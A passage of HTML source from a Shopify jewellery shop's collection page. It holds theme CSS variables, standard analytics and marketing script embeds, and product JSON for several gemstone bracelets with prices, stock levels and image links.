  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
    

    <link href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />

    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'scnozsij8u');
    </script>
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/p34c55pp6-opensend/blocks/opensend/6f8e65a4-58ed-4188-bec7-83f661767f2f -->
<script type='text/javascript'>
!function(s) {
  let o = s.createElement('script'), u = s.getElementsByTagName('script')[0];
  o.src = 'https://cdn.aggle.net/oir/oir.min.js';
  o.async = !0, o.setAttribute('oirtyp', '48b1feaa'), o.setAttribute('oirid', 'P34C55PP6');
  u.parentNode.insertBefore(o, u);
}(document);
</script>

<script type='text/javascript'>
!function(e) {
  let t = {  };
  (e._oirtrk = e._oirtrk || []).push(['track', 'on-site', t]);
}(window);
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/analyzify-ga4-ads-tracking/blocks/app-embed/69637cfd-dd6f-4511-aa97-7037cfb5515c -->

<!-- BEGIN app snippet: analyzify-settings-v3 --><script type="text/javascript">
  console.log("analyzify-settings is running ")

  const customerData = 
  
  { 
    type: 'visitor' 
  }
  ;

    window.dataLayer = window.dataLayer || [];
    window.analyzify = window.analyzify || [];

    let conversion_id = '';
    const conversionIdMetaField = "";
    
    if (typeof conversionIdMetaField === 'string' && conversionIdMetaField !== '' && conversionIdMetaField !== 'null') {
      const aw = conversionIdMetaField.slice(0, 3);
    
      if (aw === 'AW-' || aw === 'aw-') {
        conversion_id = conversionIdMetaField;
      } else {
        conversion_id = `AW-${conversionIdMetaField}`;
      }
    }
    window.analyzify = {
      properties:{
        GTM:{
          status: ("true" == "true"),
          id: "GTM-NQZ5S9PL",
        },
        GADS: {
          id: conversion_id,
          feed_region: "NL",
          product_id_format: "google_product_id_",
          tracking: ("not_active" == "active" && conversion_id != ""),
          remarketing: ("not_active" == "active"),
          conversions: {
            view_item:{
              status: "",
              value: "null",
            },
            add_to_cart:{
              status: "",
              value: "null",
            },
            view_cart:{
              status: "",
              value: "",
            },
            begin_checkout:{
              status: "",
              value: "null",
            },
          }
        },
        GA4:{
          tracking: ("active" == "active" && "G-YK6E3JYZSS" != "null" && "G-YK6E3JYZSS" != ""),
          id: "G-YK6E3JYZSS"
        },
        X:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id:"",
          events:{
            page_view: "",
            add_to_cart: "",
            begin_checkout: "",
            search: ""
          }
        },
        BING:{
          tracking: ("not_active" == 'active' && "null" != 'null' && "null" != ""),
          id: "null"
        },
        FACEBOOK:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        PINTEREST:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        CRITEO:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        CLARITY:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        HOTJAR:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        KLAVIYO:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
      },
      send_unhashed_email: ("false" === "true"), // Set this to true if you would like to collect unhashed email address of logged in users.
      g_feed_region: "NL", // Change this if your Google Ads feed is in another region
      logging: ("false" === "true"), // Enable this to see Analyzify logs in console
      integration_method: "advanced",
    };

     window.analyzify.custom_classes = "delete:addtocart_btn_attributes:type:submit,addtocart_btn_attributes:class:buy-buttons";
     window.analyzify.gdpr_compliance = false;
     window.analyzify.cookiebot_status = "";
     window.analyzify.cookiebot_id = "";
     window.analyzify.blockingmode = false;
     window.analyzify.shopify_customer = customerData

    window.analyzify.shopify_template = 'collection';
    window.analyzify.debug = "false";
    window.analyzify.op_cart_data_collection = false;
  window.analyzify.detectedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.analyzify.content_type =  "Collection";

  
    window.analyzify.collection = {
      products: [{"id":6909929783350,"title":"Emerald Bracelet V (3-5mm)","handle":"colombian-emerald-bracelet-v","description":"\u003cp\u003eThis Emerald bracelet showcases deep, rich green colors. The glossy stones have subtle natural markings that add character and reflect the light, creating an engaging look. Emerald is traditionally associated with love and rebirth.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2025-02-10T12:02:36+01:00","created_at":"2023-01-02T12:24:05+01:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["__tab3:measure-your-wrist","bead_shape:round","bead_size:mixed_size","Birthstone","collection_one of a kind","color:green","gems:emerald","gems:lava","limited","Men","video","with box"],"price":74000,"price_min":74000,"price_max":74000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40619356127286,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"60038","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Emerald Bracelet V (3-5mm)","public_title":null,"options":["Default Title"],"price":74000,"weight":20,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-COLOMBIANEMERALDBRACELETV_3-6MM_06e5e56b-c935-482a-a1f9-aaf6ea5605a1.webp?v=1746154217","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-COLOMBIANEMERALDBRACELETV_3-6MM_b7d0cc26-dbe6-4f22-83fb-9a56b75c2a67.webp?v=1746154218","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-COLOMBIANEMERALDBRACELETV_3-6MM_bf87d7e3-7e80-4d38-95cf-3ec01d06bd76.webp?v=1746154218","\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-Clasp_21ba095f-d83a-400b-9054-9473f5a2a922.webp?v=1746154218","\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-COLOMBIANEmeraldStone.webp?v=1746154218","\/\/aurumbrothers.com\/cdn\/shop\/files\/Square2-COLOMBIANEMERALDBRACELETV_3-6MM_1159d68f-118e-42d2-8f38-f02335954d39.webp?v=1746154218","\/\/aurumbrothers.com\/cdn\/shop\/files\/Box_Optimized_7f3a5f43-a13c-43fc-8277-f43751d96776.webp?v=1746154218"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217","options":["Title"],"media":[{"alt":null,"id":47626042278223,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square_1_-COLOMBIANEMERALDBRACELETV_3-6MM_1.webp?v=1746154217","width":2000},{"alt":null,"id":47626053714255,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-COLOMBIANEMERALDBRACELETV_3-6MM_06e5e56b-c935-482a-a1f9-aaf6ea5605a1.webp?v=1746154217"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square1-COLOMBIANEMERALDBRACELETV_3-6MM_06e5e56b-c935-482a-a1f9-aaf6ea5605a1.webp?v=1746154217","width":2000},{"alt":null,"id":47626057875791,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-COLOMBIANEMERALDBRACELETV_3-6MM_b7d0cc26-dbe6-4f22-83fb-9a56b75c2a67.webp?v=1746154218"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square3-COLOMBIANEMERALDBRACELETV_3-6MM_b7d0cc26-dbe6-4f22-83fb-9a56b75c2a67.webp?v=1746154218","width":2000},{"alt":null,"id":47626052206927,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-COLOMBIANEMERALDBRACELETV_3-6MM_bf87d7e3-7e80-4d38-95cf-3ec01d06bd76.webp?v=1746154218"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square4-COLOMBIANEMERALDBRACELETV_3-6MM_bf87d7e3-7e80-4d38-95cf-3ec01d06bd76.webp?v=1746154218","width":2000},{"alt":null,"id":47626052239695,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-Clasp_21ba095f-d83a-400b-9054-9473f5a2a922.webp?v=1746154218"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-Clasp_21ba095f-d83a-400b-9054-9473f5a2a922.webp?v=1746154218","width":2000},{"alt":null,"id":47626052272463,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-COLOMBIANEmeraldStone.webp?v=1746154218"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-COLOMBIANEmeraldStone.webp?v=1746154218","width":2000},{"alt":null,"id":47626053747023,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square2-COLOMBIANEMERALDBRACELETV_3-6MM_1159d68f-118e-42d2-8f38-f02335954d39.webp?v=1746154218"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Square2-COLOMBIANEMERALDBRACELETV_3-6MM_1159d68f-118e-42d2-8f38-f02335954d39.webp?v=1746154218","width":2000},{"alt":null,"id":65019327545727,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Box_Optimized_7f3a5f43-a13c-43fc-8277-f43751d96776.webp?v=1746154218"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Box_Optimized_7f3a5f43-a13c-43fc-8277-f43751d96776.webp?v=1746154218","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis Emerald bracelet showcases deep, rich green colors. The glossy stones have subtle natural markings that add character and reflect the light, creating an engaging look. Emerald is traditionally associated with love and rebirth.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},{"id":6813782638646,"title":"Lava Bracelet IV (6mm)","handle":"abacus-lava-hematite-snake-6mm-silver-bracelet","description":"\u003cp\u003eEmbrace a raw, organic look with this Lava stone bracelet. It features a rugged, porous texture and a deep Black color that looks powerful. Each unique stone adds character, making this a strong piece for your style. Lava is traditionally associated with strength and resilience.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2023-01-05T14:16:37+01:00","created_at":"2022-07-11T14:07:20+02:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["3) Stone Size_06mm","4) Stone_Hematite","4) Stone_Lava","5) Design_Abacus","__tab3:measure-your-wrist","Abacus","bead_shape:rondelle","bead_size:medium","Bracelet","color:black","gems:hematite","gems:lava","Men","no box"],"price":26000,"price_min":26000,"price_max":26000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40223590613046,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18499","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Lava Bracelet IV (6mm)","public_title":null,"options":["Default Title"],"price":26000,"weight":20,"compare_at_price":null,"inventory_quantity":15,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265","\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LAVABRACELETIV_6MM.webp?v=1753610270","\/\/aurumbrothers.com\/cdn\/shop\/files\/LavaBraceletIV_6mm_-solo-setting.webp?v=1758197819","\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-IV.webp?v=1758197819","\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-IV-1.webp?v=1758197819","\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LAVABRACELETIV_6MM.webp?v=1758197819","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_704996de-2be4-4a95-ba73-92b05d40f72e.webp?v=1758197819","\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-Bracelet-IV-186655.jpg?v=1758197819"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265","options":["Title"],"media":[{"alt":null,"id":47700119781711,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265","width":2000},{"alt":null,"id":47700119814479,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LAVABRACELETIV_6MM.webp?v=1753610270"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-LAVABRACELETIV_6MM.webp?v=1753610270","width":2000},{"alt":null,"id":67759726625151,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/LavaBraceletIV_6mm_-solo-setting.webp?v=1758197819"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/LavaBraceletIV_6mm_-solo-setting.webp?v=1758197819","width":1080},{"alt":null,"id":63759338930559,"position":4,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-IV.webp?v=1758197819"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-IV.webp?v=1758197819","width":4000},{"alt":null,"id":63759338963327,"position":5,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-IV-1.webp?v=1758197819"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-IV-1.webp?v=1758197819","width":4000},{"alt":null,"id":47700119847247,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LAVABRACELETIV_6MM.webp?v=1758197819"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-LAVABRACELETIV_6MM.webp?v=1758197819","width":2000},{"alt":null,"id":65019317223807,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_704996de-2be4-4a95-ba73-92b05d40f72e.webp?v=1758197819"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_704996de-2be4-4a95-ba73-92b05d40f72e.webp?v=1758197819","width":1080},{"alt":null,"id":46962761793871,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2880,"width":2880,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/preview_images\/a9bf422ac3d74649811306bb370c3a80.thumbnail.0000000000.jpg?v=1709808180"},"aspect_ratio":1.0,"duration":60000,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/a9bf422ac3d74649811306bb370c3a80\/a9bf422ac3d74649811306bb370c3a80.SD-480p-1.2Mbps-25567985.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/a9bf422ac3d74649811306bb370c3a80\/a9bf422ac3d74649811306bb370c3a80.HD-1080p-4.8Mbps-25567985.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/a9bf422ac3d74649811306bb370c3a80\/a9bf422ac3d74649811306bb370c3a80.HD-720p-3.0Mbps-25567985.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/aurumbrothers.com\/cdn\/shop\/videos\/c\/vp\/a9bf422ac3d74649811306bb370c3a80\/a9bf422ac3d74649811306bb370c3a80.m3u8?v=0","width":1080}]},{"alt":"Bracelet","id":66665456599423,"position":9,"preview_image":{"aspect_ratio":0.801,"height":2118,"width":1696,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-Bracelet-IV-186655.jpg?v=1758197819"},"aspect_ratio":0.801,"height":2118,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/Lava-Bracelet-IV-186655.jpg?v=1758197819","width":1696}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEmbrace a raw, organic look with this Lava stone bracelet. It features a rugged, porous texture and a deep Black color that looks powerful. Each unique stone adds character, making this a strong piece for your style. Lava is traditionally associated with strength and resilience.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e"},{"id":6549328887862,"title":"Black Agate Bracelet VI (4mm)","handle":"parvus-double-black-agate-4mm-silver-bracelet","description":"\u003cp\u003eGet a minimal, confident look with this Black Agate bracelet. The stones have a deep, matte black look that is smooth and uniform. It's a bold and assertive piece that embodies resilience. Black Agate is traditionally associated with protection and stability.\u003c\/p\u003e\n\n\u003cp\u003e\u003csmall\u003e\u003cem\u003eOur pieces are made with natural gemstones; slight variations in color, size, and pattern may occur.\u003c\/em\u003e\u003c\/small\u003e\u003c\/p\u003e","published_at":"2023-01-05T14:16:05+01:00","created_at":"2021-03-29T11:16:33+02:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["3) Stone Size_04mm","4) Stone_Black Agate","5) Design_Parvus","__tab3:measure-your-wrist","bead_shape:rondelle","bead_size:small","Bracelet","color:black","gems:agate","gems:black_agate","halloween2023","Marketplace","Men","no box"],"price":18000,"price_min":18000,"price_max":18000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39297477083190,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"18341","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Agate Bracelet VI (4mm)","public_title":null,"options":["Default Title"],"price":18000,"weight":20,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109","\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-BlackAgateBraceletVI_4mm.webp?v=1746155109","\/\/aurumbrothers.com\/cdn\/shop\/files\/Pouch_Optimized_8385ff14-cbd4-488e-9f2c-97b946fd9a04.webp?v=1746155110"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109","options":["Title"],"media":[{"alt":null,"id":47700971913551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109","width":2000},{"alt":null,"id":47700971848015,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-BlackAgateBraceletVI_4mm.webp?v=1746155109"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-BlackAgateBraceletVI_4mm.webp?v=1746155109","width":2000},{"alt":null,"id":65019312013695,"p